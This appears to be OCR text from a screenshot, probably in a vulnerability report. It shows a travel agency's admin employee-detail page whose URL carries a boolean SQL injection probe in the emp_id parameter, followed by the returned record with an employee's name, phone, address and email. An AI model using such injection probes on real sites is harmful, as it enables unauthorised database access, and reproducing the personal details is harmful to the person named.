 不安全 | 10.142.221.111/Travel/admin/employee_detail.php?emp_id=66%27%20and%20%271%27=%271
ALMOQADAS TRAVEL AGENCY ::: EMPLOYEE
ID NAME CONTACT ADDRESS REFERENCE EMAIL JOIN DATE LEAVING DATE
66 Haqdost 07565756 Mazar Shareef Hayat saib ha@gmail.com 2015-12-01 2015-12-31